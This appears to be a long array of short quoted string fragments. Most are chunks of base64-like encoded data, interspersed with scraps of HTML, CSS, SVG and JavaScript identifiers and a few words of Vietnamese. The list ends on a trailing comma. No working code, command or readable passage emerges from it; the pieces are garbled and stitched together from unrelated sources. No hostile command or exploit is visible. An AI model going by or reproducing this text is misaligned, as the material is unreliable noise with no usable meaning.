"zMbjSmTjp/", "he1ZBx76D2", "F/WSQ6JeNi", "TDmPPp5T+p", "6Y8Jxt/OdO", "1MnEPAADYg", "FzMC90w1w/", "DHUq/svXDh", "XyGZXvEuAe", "3bQyWLe1j2", "7k51DsAe+j", "RPN6yt0JG9", "Je20ruNtyW", "gsQeDyRc5/", "AGBLfEABAO", "1s+E9uTp6/", "GOGwvFPQAA", "XK9XDSxhgr", "EjR9yvANOW", "AAGA+/409A", "sQFf9L7LZ+", "gFsQgghNCL", "9mHzQE96Hx", "5ja511wj+i", "44HaHbDDhH", "bKIbCNQrZI", "wxt/jgDA1Y", "8YH3POcBoS", "I3DPVDMMzy", "d9IOFYdEvR", "mBG4Z6oZhu", "f5iMLkHwZC", "gI6tUYQL1X", "iDVLfSwORI", "8yvREgXqFD", "QBAAAaLb9z", "ineeWx7a3x", "7D95KPv89a", "0S97gOi3uQ", "9F791//8//", "gXoL9HD1A/", "YCpwmxiD4d", "PlrOO4pe2H", "PaI6/YLfU5", "KxREhhNCr9", "wuAeok9PMx", "PXqKRLfzEj", "JPRSMQL1HB", "79YUg3ovf0", "eAAAAa/EBF", "MBQ4iGXKQb", "wQjUQwih7x", "bgHAOfiN34", "OA0ZY69Tl5", "YozHd91y65", "9ol5lh6jXP", "d5Ttvu3cfY", "SzJOfCcG94", "hiHqVHaJe8", "SUB86zQwbA", "QgGIF6CCG0", "4Z6oZhucUf", "Tuyck3R/2u", "HcGUE/2Jww", "7jMaXKYeIB", "ecwha6QLj6", "+N6SMzOszL", "gHpBPRgKgX", "uX9AQeU5Xf", "bMibPu00Zk", "ua8d/vqDqH", "MARYzzo7+k", "upB93+zRBv", "wzueHPUycQ", "gXpAvaofqN", "z+rmXdPP/N", "AU4h6lR2iX", "mgXt4fcEBZ", "wAAgDX44AE", "3BD9RTioB6", "rH3jAqr9fB", "11583xTxwvZ", "9aCod4Edln", "D9wfe8f+p8", "vC693pVqXx", "QhEkvSjNOW", "leqd1U5TBj", "afYHZXK9XD", "fZIeo1D4p6", "nqgXnhf1hh", "TuMxpcph4g", "/nwhMh5+QN", "9dyXIEA9OQ", "cyqH6jUl/B", "ai+EPQ+CHH", "2IetG8qDf0", "X5E0TOezUG", "nodDMNLsos", "18hnJevqH/", "R91nfBPUOw", "sYUSpBRX0r", "oB6mhGoh9B", "gBAIAGol5l", "nchYBtxA5A", "7gJQL7iHlR", "88YHANyF7/", "7XgKj3rj/4", "pEAABOQdSr", "gX3sDKDehk", "ouYO4BwBwf", "nGOoVMQg5s", "J7SMyg3k4G", "s6mXiHgDQw", "e1iZQb2MH9", "4kqL/AmCIH", "V3ice/Elzz", "HtgMMCuEk9", "1LFuRFBeoV", "TO84T0M9bx", "Dl44AIAgK9", "nuegOQ87oo", "kMPEPUm3uH", "mgXncBqBfc", "cRJUP7b7Tz", "V8eYBNXXvP", "D9PU37POkD", "J6XwL3iOip", "vh3YlBvNyN", "S9TNwDAGCU", "oLqJfzg3pD", "KvvEi20yhw", "QocxDLloNj", "VgKATqLdDD", "HAACwzegBA", "OzZnPycH/M", "AeoE9JGZQb", "R7vMgZfIDZ", "O4REX2+PMi", "G9XYyQL3uA", "FE4EzAW5Sh", "Uu8AOyztEP", "/0wUHbmwfM", "dN4N6yExX+", "JXEPAAB4Ih", "S+NwAfAV22", "ehIB7Yjwd6", "56olw6Leht", "es2FQD2gnu", "UC9wB6SAFA", "I1Fugh2sGU", "qFfHmATV17", "3AMA4H2+6g", "dHmJ0O4F6h", "IkQocVQ4TR", "HsHH9joIzh", "ZCrvpD+ewC", "Dq1XaIes1D", "9B+Hevc99A", "89oDH3UzPu", "ZDot6LqBfN", "QuXv3BXrYF", "xc/SwAAnIW", "MON6O+5v2/", "7rC4B6iT08", "ijBjq1f09i", "FIdFveD8hK", "S84f5Col4l", "ch-s2", "JxDwAAYH0+", "+5hnWHezWe", "lvOi3va8qJ", "WtU0qW/mBG", "PRqUNz5nNy", "+NSJiL4L1C", "gXoIoW8Qiw", "izing: bor", "F/9c/9Q3Zi", "4PJFzn+AOM", "YhAgDgSXyI", "vgTGRRExEq", "lcOEkRaHGO", "EJ5+g1/9wg", "VuzQOFwA2h", "o6m3Oi3rdB", "KEVBPMwL1H", "L4l60Q5Rr3", "jow2TjIqJb", "tu, Cantar", "UwncMZw10/", "KF36/6hd8v", "OD0a9TNwDA", "lV2iHrNQ6J", "8bh34kueZ/", "Gy/JcC+Geg", "sition-lef", "1zUg6i1/h3", "sL7nHGC0pU", "4Qf7goEB58", "SBeiUjqJdk", "WzSad", "rmoF6gh+op", "lGNoXP37gv", "8iAmHzPj+R", "es2FoN4C6u", "UK+mOGLPAv", "rBAE+m/w1M", "+cy+W8lI/Y", "mngZB", "bzY/iPK/zx", "DfguDOAerI", "gKATqLdDDN", "58YgIAAEBo", "f2B63v/0L8", "F79wI9fJh+", "4h4AAGvy8g", "4RxNF/aL9C", "hwP1knooGI", "scF40cALAH", "cWcA9WQ/UK", "z1Gv7G8d2P", "Jbz4scSAAC", "TxwAAADuWB", "kYM0rxvD2d", "AAMB37AEAw", "VxO762fh9K", "YejdUQdqg/", "pyaDjQatLT", "ewBRl/alGd", "SdRb789RD0", "wuAerzbH36", "1agyg3isD1", "B6SAFAP1Gv", "t8+IeAABc8", "xDHUK2IQcm", "AMAHpGHCwC", "HbeBfeI8rI", "kW95JColw2", "L1DjH0DDl8", "O4BAACsw4c", "mtiMofMqG6", "qHqFccFvWC", "2DuAcAAPv3", "DsM7Vo56mb", "ZkR4hV2fSz", "O4B6UgZQr/", "GQQimtpeGI", "mqJ7Wpid/0", "vWJGwsWgmN", "e5TmF7heTz", "RnrNH11/7b", "nWMc9UW+f+", "HezyvwdBi8", "3Pmtpo74Z7", "jIF92rsIIn", "DzfDz/2P0T", "YF6hYyG4Ec", "blPGpHm3O2", "mrpOBp2JTR", "ft);\n    m", "QhYCEiYouI", "/QD9WQ/UK9", "oKgHAACf8m", "/ewMf3c/nh", "h0S9bFDUA4", "LkHwZC6b57", "wlXty8s1Rv", "YyuEE4Kuf9", "CtiEHJmFWO", "oMAACAASUR", "LnWT/jekjM", "JO6yGRb2NO", "sA1AvuYWUG", "ax4U9US98L", "6XwL3iOhq8", "EHW4OiXrZo", "FEJlD5hhDv", "IUyc0NxPav", "8dQr4hByJl", "QBoB6o1+QH", "i0S9J9+hYe", "Vbwz2n2B2n", "ImfMSFNzD5", "RJ6EIxAPYQ", "a8BAX3sLlQ", "OoF9pCYQb2", "APeVDoJ7FA", "nQODxE4Khw", "o05Rb27hHE", "dZsA56j+c8", "1BvUxGR+DU", "eng9dz9rQf", "LmagnuAH6i", "zAw4JwZzo1", "xc/TP/lt/9", "5kxghcprOL", "gXk1x5J4F7", "tFkAmHQQPz", "HAeoTiqAhD", "+0Z+aMOEwY", "y8qF/U0amM", "94iIxuVBSj", "40OALikzbg", "73gKg3+Q7F", "oDot6wfmOh", "xpw3hTGvgQ", "KkDAExUE/d", "qNc2LelWDo", "P9QL1KIVBP", "IH4gCG2qK9", "YZ/YA7hERE", "bhHDUz0Miu", "MQL1CBlCvu", "jExh2Hca1M", "k9XP1APdkP", "h5+QNIhMhR", "ngE3OlLLmn", "jUXgnoLqJf", "8ntwhs279L", "xb8Z5uGcWo", "wHzUlAfOs0", "gX7ehYmI/8", "RaBeyfgJUO", "yAYUvfN8zl", "zwo6iVRLzo", '8.4Z" fill', "3fCxrc4NmO", "hVPaJUpsfz", "4hoAAMCB+W", "eeqDf0AqKe", "QpFoF7JCOo", "ohhND7xSKL", "ZTe5OsiDXa", "VhUS84v6Go", "AJoh6lR2iX", "eAegE93IqA", "AsY3JrZlKN", "/yqGYc7sYg", "E6hXyDDkNB", "O0S96gFR72", "Yac5qI7DDm", "AJcQxT1Rb7", "mNyDYEjdN8", "Y23JQaPw/Z", "GwAAeHq1cU", "zs095FEJlD", "gBAGy9PAPB", "fR6C2regeR", "+/KfubdShH", "kfCgCAXRL2", "A9boLQL3gH", "rHHkrfSup1", "f6JH1+rOeu", "zIdfpZZA4L", "hedFvaEHiH", "67ol6J+/wa", "+Ac9QvT8N9", "IH3I+HQw5p", "T54+sFbc4L", "H1BvVw+weg", "sUA1Lu1kt+", "zgHrKh0A9i", "7kSAUOjcMF", "NDhz6iOB86", "6+YxJUO9L4", "F6NAdR7ZYB", "3YIRgU9QAA", "j7fo+4z/pG", "X/6RL3V9QU", "Z7oXIMW6IV", "+ZcDdIpAvU", "EzUO2mHioO", "Jzbv5jPMu8", "EHiHoT73Cx", "KHgtDm+hvX", "LgvDCEiROa", "2sSgXJQx1K", "7ff2Z3/6VI", "Qh5UyDRQ6m", "Dt/uO/cAAI", "ImfR391FGU", "qZfygXqEI1", "z16v4EzSvV", "dwxhAAwe8o", "ainer .hid", "6v4EzSvVu6", "BUS+JetEOU", "BM03iwC+Yp", "nUI1CtkgHr", "CGEltcvcA+", "QStNOAc7US", "D1CsOi3rBv", "iJQbwH1chm", "yoX9TRqYw7", "h8eD3vAd3r", "BUQ8AeDYeP", "w0np4BGT3s", "wYWRfBOFFD", "uARgt7QjoW", "5eJeiftUHF", "Juch8Y+qd5", "dUO4OvavEY", "CeUgTU04xA", "BLlObJM5LI", "ojZZMJ0C9Q", "f8z6PvYAoy", "NwDAGBtXkA", "SQ6JeNijqA", "content", "qsEr/L364u", "075ydHvUzc", "7jD7Srzdxi", "YwT1dv1B6z", "52 0.89013", "s4R2xWMSeW", "DIKb1GLKen", "   <svg cl", "mage0_658_", "CYbBn3RL2K", "ol2SAeoWLo", "UPinqi3t3z", "4AACzDizUA", "QNQzxMO1Ev", "VQ4TRvZFEF", "Z7sSzWr/2D", "vG/1H80pYD", "sa3ODZjqFf", "6MBaFH6oLB", "IvgjCixx5g", "SbeIeLw6Le", "YiHqZuAcAA", "Pnj6wVtzgs", "e5O8mCXKef", "bzDxQJRL9g", "XpN86Je1aC", "QS29XE7vpZ", "AAcA5e/AEA", "z2oC6p0ZQD", "nlP6mRioJ/", "5Qr/sGoB6o", "jIqKZsskQU", "Pu+AeEREdL", "dol5xWNQL5", "5+Qe3hhCX0", "EbDu8Tj3ok", "hnMQD1bq3k", "KGHM0I1Htk", "Ld5h6gn6rX", "nMPAACASz4", "BUC+xh4cZq", "hhyHn6GHHc", "ePpeKeifuk", "AYCn8H0/95", "e/GIoZ43Dp", "qrTN+x1/uE", "89RL2KeVGv", "EAeApRr7JD", "gqAcAPAIPE", "balTn5MnHf", "uAeoE9JGZQ", "nzHBunEPXq", "7O+N31MAAO", "gIGsIwiO23", "qHeBHZZ3iH", "PdcXAPUSe3", "pvdwzXAEDV", "COGenV/QoO", "nd1w8j8TBc", "XUg2JSL6GI", "D4NhU56Tjb", "rYXT8Lp3fF", "LxsU9QA4ig", "color: var", "fD8JLsYgzs", "r2nA321RDw", "CexQDUu7WS", "mMSLKACwK6", "A9Ty0AABwi", "8x8wL1kCJ+", "sE/uwRk4F9", "xYAUAwFPqj", "iXibuAQBr8", "pAAACeStSr", "C95iJQbwH1", "/Spb+YEbhn", "B4REVG7bJ5", "+BOpZTUC9M", "v/BkCAPAM/", "Qr+HvSe8O7", "D1ugdEvcl3", "M9wYPOO4Mo", "7dx9j32/3u", "TLoTGzKmDz", "8l6lV2iHrN", "yL4LwIkcqc", "UK/7BqBeYA", "cNQD1Q75sf", "a+J8ZpXqnd", "Ctu8NiDweS", "WJlBvYwf1O", "99YXvWgYf+", "aiH/8/4WE7", "ZnDoGpV06S", "r3tU+hdwv+", "gH9d76G0On", "wD1AntIAkA", "FAwPOmeHcO", "ydPXasMXbH", "XKa/Sfu3aN", "hpQzfdknH4", "7B1juIewAA", "esPLzxj1yg", "Z1fMOpl4h4", "AgxAw9K4hh", "97QNSbfIfi", "4ufF/UAALg", "roeEG5x/6B", "0OLqhXvLXW", "+GY/5R6xER", "ABjhAzgATF", "CMfhAAAoJO", "S95iFRL4l6", "Rmlecu/fsZ", "JvPMO82F5l", "l7amCkNVJ6", "BDw1V8AwCJ", "u6JevG8qDf", "vbSdqLe1O4", "WMEDjLBvaF", "height: va", "B4S85PPs8A", "M8SYix4zDG", "U0amMOw7De", "X/Envt3wmt", "VKRlAvyQD1", "mZi8GVzsRJ", "Ctp0oTHNpm", "Zf/ZF7ZnHX", "GtXR0NR1Mu", "AAMCoFz+CA", "+9h2wKHg6C", "OiXjAv6iWH", "RWbeSWfzV8", "AdTw0AQDwc", "g3rdNwD1An", "7YCKGvUSvc", "1Kv7EzSvVO", "P3RL2KO0S9", "0XMu5oRqIf", "OYiQ85ymyF", "4P2Z9H7u2+", "6AehjGQQim", "AdvEQCAKsR", "qNQ+KeknUi", "xdCFOEOvij", "f+VRlXOsBY", "inqjXc4eoF", "Hsv+wCYG5L", "8hOGpn5XKd", "r7kQqAfUE/", "e5OsiDXaWC", "vcIF825NMa", "EMOGcGUE/O", "cOQ01x0hyF", "9W7mhxKw71", "HMOhQfTOJy", "fuTLv3FjMA", "e1aCoBwD08", "Ie6JevvMv4", "XMA6F0oBwE", "TrGlztDu8R", "iXon7/BqSN", "901C150.74", "SJH3sBw0Jw", "/hmuEIGr5G", "Ac2YA9eQMo", "hk/qNd9A1A", "mL5wCBeoWM", "LjAV6aCiKP", "+wUW9uvDPN", "9Yr+pPiu18", "7rwT1TvC39", "9So7RL3mIV", "SbfIfisKgX", "VQr+bvqYGR", "b2Mod6SQYg", "CRVCvpviKM", "zA6gnZwD1m", "kBXuAfWAeu", "nlaD5vi7w4", "JfqBed1H8I", "qoxCwfkHg8", "6b3cM1wBA1", "PUm36E4LOo", "l7ol7nHaJe", "6EjW9EP8vj", "7zYX3WHeHc", "PPNADAAAc5", "Y60CDLhMGA", "95kFRL4l60", "o3Y5R6N2eI", "FAve8R/8Ye", "ldNTOaQvbD", "7lHdAdZyDc", "BdTL+UG9oR", "QxPAmcCXCT", "3obd4h63Qd", "BqiXz3g41P", "1QikVcv/ur", "gjFx5EUMQi", "LvLreZdw/r", "9eI7RL3uA6", "01C145.755", "AaEud+pw86", "cDeWcU/U23", "WbcE/XiO0Q", "QLgq4HBETh", "ax1XBgSbeg", "MAeNkZQb9c", "u4W3cE/UGd", "P47BpKIOoe", "Yt6wbyolxw", "oxpfGxnDHY", "X2kJhBvZ0M", "cKrvTH7m3i", "PKzOol/GDe", "AXIUHAgCAO", "+oJ7rC4B6v", "qt7VeGeTef", "87N69HLu+h", "AAW974XQEA", "D1Rr+cOUS8", "qLdDDNQOoB", "b3nAOMttSp", "6KNm3jdFp3", "/DWjzeYVUW", "/f2ttlDQ/2", "fPnBv/hP42", "OHD9HP/Y3Q", "PqZd8t+oJ5", "YcNepl4h4A", "5BTKWLI0Yx", "AACb5WUdAO", "WhlDeXMDzp", "tXdwT9Uqrz", "Uy8Q9AGArv", "binoDi0S9J", "YeYF6qFH8W", "F9hDYgb1dj", "eqLe3fM7jX", "YxsYa2gqd9", "YEzjeGp8X8", "DhqNdAEsEk", "YDC4h8bw0z", "9c1HveHT7z", "y+4R0T0GfK", "HLkDQwHzUl", 'ill="url(#', "g5Rr3lQ1Eu", "yXgHqPfl/h", "yJycCJyEKY", "CEiROa+0lN", "</div>\n   ", "a+yQ9RrHhL", "c9q5t3Tz7x", "r/Kctt27j7", "AAKxG1Ltz/", "Vfx8NGoPDG", "TA2NcHJqvT", "MOScGUA9oF", "lAvuIeVGdT", "nmYE6qE3ix", "HsWQmQOmZM", "Hv94j7rDdC", "w5Rr/uAqDd", "g/1999/xli", "1z0g6k2+Q3", "iGencIw5Pm", "ZD9tP2bYmV", "D1gntYmUG9", "oDot6wfkdR", "XrNflCvaAT", "X5gEAnISoV", "D0zm9HwLvG", "jiChq9RHQ1", "AIA98OIOAH", "vYFgLB44qg", "LqsW3z/CEM", "zlS5Jw9QcW", "APUqHwL1rC", "e4BUW/yHYr", "eTfH6f/pdf", "4R0YX0m7/3", "oWA1Dv1kp+", "TtEveZDot6", "GPGnDeFMa+", "C9sBU5/cYg", "fO0HjbF3x0", "xd1OUAEHxN", "kA9UK/JD+p", "hflXGlA4xl", "uppRqAeQmh", "5R2iXtWgqA", "RW1W94Mggh", "F4TvEXg8k9", "3qAqDfxDhc", "53xsAzsTsD", "Rggtr3+78t", "Bhwsi+CMKL", "TFWNKXF32i", "FT8F0htIXA", "XPo3p906S9", "miXibuAQAA", "AABgA0S9yg", "D3P2WsZ3ud", "mQVEviXrRe", "XCwQ9YIdol", "A9ZoLgXpAv", "GwOQS18AAm", "ki0UKIYRQi", "ZQT/Z3BG4z", "jAto1BsMiR", "HFy4OY6KIC", "n-dr-color", "AB6jUXgnoL", "f2Wftm9OJk", "j7xxAMCT6Y", "C/zQOgERwA", "hZb7MAcZg0", "z1O/qgQeY5", "QAgAfzNu6J", "7iXd4ExbsB", "N63TcA9QJ7", "B6hYugXk1x", "DyGE9hGLLU", "2Mzhnp1jEl", "2PkId/qqjx", "JYASN", "mCw78mjiGe", "bDhdnBAcxj", "j9mrj/BLPY", "FH8IGj/keA", "ci8HeGy/Jc", "q/gTNK9W7q", "8e1sNg2JTn", "FDjhREAeAp", "H93OPgH9d7", "PIHBbA7fpZ", "svN6Val0ah", "3lIU/0UIF6", "qDeNz+oNxw", "mIx2Kus33o", "CbRL3KDlGv", "p5woF5SDwU", "ciJwJ8CfE9", "9bJBUQ8AHp", "BFbAuBdGLb", "JFTLoJsRc5", "gNpq3s0/b5", "Ce0gCQD1Qr", "GLKencKo7J", "rVL3APqOfI", "Gfd2+cK/qC", "bxXgTzWvfz", "OZBDPXK/u5", "Jcy71YygM7", "hjVxEMYnvp", "rWIY6t0uho", "rHhT1kqgX7", "TuFIaS3l3C", "35e3AMAWI8", "kSYf+VRlXO", "X0yi6uGoXk", "LxP3AAB4Ni", "EV1ZNiki+l", "+TRxDvSIGI", "oVzRe4p3Yv", "DkdBXEDzmf", "OBM4C6DYCJ", "mcnN3EdpIF", "BP+RCoZzEA", "bD5u3d9cnT", "jXXQTqBfew", "tyz5R4+pww", "QAAADQbBn3", "eEPUm36E4L", "P+SsJnfXYx", "ZAD1KgVAPa", "om: calc(\n", "2iXvOgqJdE", "yOrH5XDzxg", "pJLgH1GvwA", "epCFnqPfdP", "Q3YGa4517k", "DvWWM+Ht6b", "+qcpgwsq+J", "UumHdrip8M", "yyyLlhLADq", "/BSA8ApiXq", "vEfdZb4B6B", "Bewd/ZEFAv", "B58wA6skZQ", "QqJdEvWiHq", "ctZR/NKWw8", "HP/xeiYhiB", "ZvfvwveTj7", "L0k6kU7RL3", "Pc0I1HtkAP", "oZoF5zEai3", "3123dCasqv", "jnqh3wg43B", "HAAAY8C7ui", "CbmVd5Ttvu", "VDYp6AMCev", "983zOXEmLv", "SGeti2Et/D", "MB++UAHAAB", "Xu1KtS+NwA", "Tv9M7hvh3Y", "9mLV1sdwTy", "EjRwh9paR/", "fAIyO5hyQG", "6q3mRb3hy0", "B/WqjKBekg", "9tBxwKji7i", "POxKYMpSB+", "hrLencJQ0r", "Thời gian ", "GF1gagn6jX", "3uQ7FIdFve", "4h4A8CgvDQ", "U5+TJx36V2", "y2REQXEaj3", "T1kqgX7RD1", "dnN7k7yYJc", "ADgdPO4J+o", "op6od3fHDq", "  border-r", 'or="middle', "WQ/UK+7KP4", "F97C5UJd+y", "QT85gyOkqi", "raP+7csORS", "4p624l6g7+", "Xq/jHUWzII", "L7m22SoUDF", "iKhHHhw0LF", "pw70Y7L3WN", "qPclcI+IiD", "9TJ+UK/7Bq", "Cz8mEIAAAG", "m98256D9cM", "uYckBpyN0m", "Hru/9Q39DT", "jQ73+hdlHy", "7US+hBMAL1", "XNSjqAQBn8", "6Z4dw4h65R", "X1IOhEKi3Q", "uYF/W6X0DU", "7bD/2/Oxz8", "0ecZ/1dqh3", "+8AP13OFAv", "84v1DUy8Q9", "Z1smEREBwn", "uAUMAgCp4n", "H/scOOd3+E", "D0n2BWhzUM", "OYdDQvDGnE", "AACf7I8nP3", "hnk3n2HebS", "IReAPiFn+i", "scroll", "h5jO611VPR", "KHFZIF7QD2", "Lwxh4oTmfl", "HCaM7HtZeL", "XqPDKCe8iF", "YCvXtYaWsv", "BNTTjEA9hN", "nJQ1IuGrxX", "BHDThvCmNf", "sd70O92KwB", "nxJm44E96v", "9SALASUa+y", "qGlDN9NF/a", "wzx78Sg3m5", "ArwYGR+AUM", "JM3HBn/R+y", "CkWgXskI6m", "V/R318saR9", "ZCCH2B/uIv", "F6M5sXGNkf", "EJiO4B0Kvw", "O2Q/7VZJZH", "qomfdN0enf", "WJMXjiq52k", "hfkEAQAA4A", "pAEgHqgXpM", "D16ikS38xI", "nn74ugjtmU", "El2MQb2ae8", "9coYhIuyir", "6Ir64VMhIv", "LxAva3Fg0f", "TxuR5tylDe", "OLbQcczv4A", "T84A6jUXAf", "J/vYdsCh4O", "kP1DPHQ7US", "userAgent", "riXuiXuMdo", "s7ol6A/OiX", "VEvYk7LOdF", "O9TDtpX4Hg", "DzsSmjMnzb", "VWDe0A9g58", "bFDUAwCA9z", "EEJfpSrcA+", "/9n/5HzQPL", "3iOip8vAjW", "3uzNWmnmBe", "74wb5gYMA5", "MYN6OxmgXn", "gqAfAbN4EA", "AHw1cDgCJw", "NUG8csE/uw", "9SJoHFm9AB", "rIfqCf7gXq", "VjIlaYrua2", "hAic8gccCJ", "QOwh1aXCPd", "P1Gvyg3pVR", "W6j3tV2EPX", "u/fsZ+H1rr", "45A6jXVQTU", "OgIVvvHkxt", "5df5YzTsJq", "jcg2BI3TfP", "ZbRGk", "/uocQXK3aF", "uU5s2z2/iT", "+qJej3zol7", "kyqHiBM03i", "erGBPAJnGl", "OoOFrVMK8W", "skYvW/+xu/", "41/6gG3vOL", "fEFRL2JO6y", "zkIQFVroMF", "tv5i4vkfn3", "PuAcAwJN40", "+h/cRLjxBC", "CAcHDT+pWB", "Z5t3mIvPuc", "HxnRjcIyKi", "+AeEY3KQ4Q", "6V4wRQ726P", "gqBcNi3rBv", "PUycQ8AAOC", "HbzLzKcwrd", "createElem", "1c/TwMPMD3", "h5qJdisBcL", "dRL5oX9YZe", "4fZ6F5S7n9", "9fJh+7n+M7", "98KbBQA8gQ", "ETs/RR+Nfh", "WcdxS9tOZy", "FEYPf", "b3gHqODKCe", "sAXOMsbpID", "zgMPr", "qFf1J77d8J", "23zd0JG9/i", "QqFfIAPWai", "JHjDzAucDh", "CyD628SLn7", "tcG/8Iag9c", "MhohCBeoUM", "vkfn3bAeEv", "EzqgDuxA6H", "APUK1ww79Y", "8Zt7SwfCi8", "p59HzOXEmL", "KDlGveUjUS", "TXNnwZh6pk", "pw86dC/KuN", '"userSpace', "4y7y63mXcP", "J72FyoSz/l", "8V3vQgaR1Y", "5Mx5CQruYX", "+/uNL/HQAA", "NwSqGocgZw", "gFRL2JO6yG", "BPWyMoN6uP", "1CtkNAQ/as", "BOohtIZ4CR", "BAMD+eIkHA", "min", "Y+Eyf3cDMC", "73svMMYNOO", "I0W1gjKFvV", "UK/JD+pVGU", "gGA3RL1Kjt", "b3MPVz7wr+", "M8ubjvWu4B", "KhXnv9h37k", "t3n2Mfb9H3", "fqHht", "FfE8dQr4hB", "HvgB0GLr3U", "gHvkkAgAA4", "IGHBO/4AmX", "bCoF8yLesk", "DSwPzm6iCt", "YcKaol4l7A", "sH5HUS9TNw", "LRL3gDlGvc", "PSK6vEC9Qg", "XmIPDzNQr5", "Hl8PJOWK74", "lVjIlaYrua", "Vwaol8/4uS", "F9SDoRCot0", "rUeFPUusMP", "b3hy0W9CTs", "JcpByWBs7T", "joZdCY2ZSg", "hwJhypi/7x", "3rdNwD1Ant", "6R1D/DsxqL", "IgxYqhX958", "y9szzrw0H8", "5ZWZlVWZVZ", "xXU3srp+F0", "mQ6zQwyBwW", "H5XDzxg28b", "ndM88rYdN8", "PKf4i8HkHg", "1EuiXrRjxa", "YwQOMocsh8", "eur/5z/sZw", "3IkeJlCvkA", "r.active {", "r5GdTQ0dZ0", "9QHBb1gvON", "QNRb9w7iHg", "GoXfTY/Quj", "button-dr_", "8QcYFzicPG", "QfDtGhipfP", "qj3zQ/qDYe", "b48dXlYOEk", "DV2+KDdx/Z", "AdL7iEgAAD", "1T6WU3pJLm", "f0dD5xpz8k", "HMhE7o+3J+", "3gXH0EZF5F", "X+udOLiHzQ", "J7q5QL1CBq", "SX/pjR/wqi", "lBP+XARqLf", "EEEK9Auh1+", "WsyXOcAYDD", "e0A1AvcAeE", "oF4hw5DTXG", "AAY5StFAQC", "6Lwb1kNivt", "Aes2FQD2gn", "1HH41/GQr0", "O/07vGOLfi", "AKyusQxie2", "9QNSbeIeLB", "2Dd2g4IOpN", "RZgXqFDFCv", "bFPUA6OWDN", "5LXMx6AwZu", "DCCGHfoV7Q", "9Qr7so/hA0", "uScn3xz1u3", "634BUW/iDs", "13w3pIzNd6", "' _ dev sa", "T1Rb5/5F1E", "hcQ9SbusJw", "D5hx/U6+Is", "9G/KyBSGfa", "ZBtQL6sFQC", "NO/SvT37mo", "C7xuHfiS55", "Gv8w5Rr7TK", "Awa2cc2XuT", "Xe+htDp/4e", "uhI1vRD9rd", "qBfcw8oM6m", "ZhAvUIGqNd", "l/wAFl+Z04", "W9TNwDAIBt", "PsJA+oW/4q", "QCtvHEDABw", "QvUK2QYcpq", "BLb1cTu+lk", "e+ZpPWyKvz", "w80M1CtmJF", "QL5/RCfW+B", "7yIoZ6vmpj", "l6AADcJw+w", "9dzh2w04go", "rRsKgXzIt6", "AvQXUy2WAe", "GuyKIzCF74", "4QQQtvqA+4", "v2Q/qFY2gX", "XsRenfFqIc", "4rAAblKHdf", "0Q9Ue/y/Ff", "xYXgbwLjHE", "-size: 16p", "MYoXfr/qF3", "/pn+ofY3q4", "NQbDIkTcwH", "Oplg6IeAFy", "ACwLC/YAAA", "Cxy5A0MB81", "uL6Hp13w3p", "oB5QrzUDqF", "W/B2cYUC+o", "WreOIaiH/8", "VO+qcpgwsq", "IG9XYyQL3u", "SQVFvc17UG", "Nf9AqLexB2", "AADv8lIEAB", "RkG1AvqwVA", "QfCie", "AADArt7GPV", "wGod2YA9eQ", "dKGw8XZV2x", "Kgn6l2dF/W", "jjDIMV2FWO", "oacnqJTh+b", "w/IOUU/U67", "TVzEMI7tLs", "7AADAEnywA", "lK987N69HL", "82MYxq4iEM", "MAuH9v/BkC", "RlBvSQD1Ct", "GPZf/aF7Vk", "1cQ9UW/CDs", "gwsi+C8CJH", "qCf5gXquLw", "vuMuR068Ah", "U7b7t3H2Pf", "  backgrou", "iX6gnusLgH", "14.494 145", "oIfqKcUAfU", "cZgXoIoQjx", "7k/QvFK9q8", "LGYF7ppphe", "sco9G7PkV4", "MQuSQOZz9Q", "Wn7xc7xdb2", "M86aSyFnGO", "RG4p6od8AO", "6E3toDAfqJ", "oN/QCot7EH", "T4r6mXiHgC", "9IhaLkLjHE", "Za5w/COJ0W", "ajnS3kt1At", "lc(\n      ", "of/kO7w5PB", "l5lh6jXPDT", "ssd2ZWChMO", "nKbIWfOS1B", "/rjMsB+3OB", "nvYGEG9XX/", "ccwrombGE5", "6D5ZhHAV2y", "v/0P/ZQ05v", "BkZaI6XXwH", "innerHTML", "M1HvOvAvuE", "foCoJ+pdnR", "VBOhyWcU53", "6inFQL2iH6", "NwjIjpHHrZ", "/OZeDPbeYI", "QbBn3RD0AA", "Dol42KOoBw", "njXoXp55xB", "BoCTjMQ9Ua", "RioJ/uZd7s", "S97gFRb/Id", "7iQLcp1+Fp", "1AvsIckANQ", "qr3n7TzC7q", "RBC3y4WEIQ", "nM/DDwAAl9", "wQQgjdZIF7", "3ovf0MAuEd", "X1Fm9cb7gX", "362eF5u05e", "HQ7US+qhYA", "CMMgtt+9EK", "IbiYbGxE9S", "AAFAR90S9E", "ATfroGRync", "OHPyBpYmOb", "K+QAeo1F4J", "BhNXFP1Guc", "cA+o9/EA9d", "vfH7DQBc2S", "T/AD9ZQioJ", "73rOHEdWv6", "8xDuxeTefY", "wv6g09QNRb", "B1JMzgHrNh", "g/OMKBeUA+", "VFvn/kXUQ8", "OolGaBe4SK", "H9QpFoF7JC", "zMC9RBCbxS", "PXm3EHcAwC", "0Z5t2C0T9i", "O4qgd5sY/z", "HHF73rBAE+", "fwDqecKBek", "dQD3JD9Rzf", "4NmOoV8eYB", "nFY1AvmRb3", "ACwbz", "XVYYqjXwTC", "NOG8KY1+CA", "WKt99vH6WA", "NvQdQ7eYfC", "DqnRlAPTkD", "iXywD1ugtA", "Y1AvmRb3kk", "x9QED8yby+", "sq+J8Zq35B", "O7F6qzuAYm", ">\n      </", "ygHlCvNQOo", "QfLFCvkNEQ", "Vgcg+CIfU8", "xgOOHSMaWf", "Ue+EHW4OiH", "UA/Wa/KBel", "sDqCf7gXrd", "yGs8R2Z2Kh", "61167 0.00", "N26f+jdsn/", "xAvVsr+T04", "1Os6KOpdYI", "xQC9TQjUO+", "Q/QZG/wlmd", "XufdUhaLkL", "ChlAve4CoF", "5zUWg3gLq5", "3ZMiHqvvuZ", "8A6gX2kASA", "Gve0DUm3yH", "gLIRPRrixw", "nZTe5OsiDX", "HgDsi9+4AQ", "/h+ZV4rAAv", "DxD1RL2r8w", "Hv7o6dRr1y", "/jB/W6i0C9", "fdQMbwB6o0", "NKBxjL/rMv", "MXg5yNS8eT", "     fill:", "KYMpSB+7/6", "o1zQg6ol6A", "ix7a3xT+aQ", "L2Jd7g4LOr", "HqiXqtd4h6", "g2JTnZOMvZ", "2fie3J09dq", "XxZdoEC9Qk", "XBLlrYOAEj", "YlOdk4y9n+", "ết<br/>bất", "UAAE5xE/dE", "vYhjmzC7Gw", "ao5AYaCLlK", "R2m3/y9Xxs", "ypEWQKocJI", "vgQDAw0S9y", "N69HLu+h9c", "oKh3gR2Wd4", 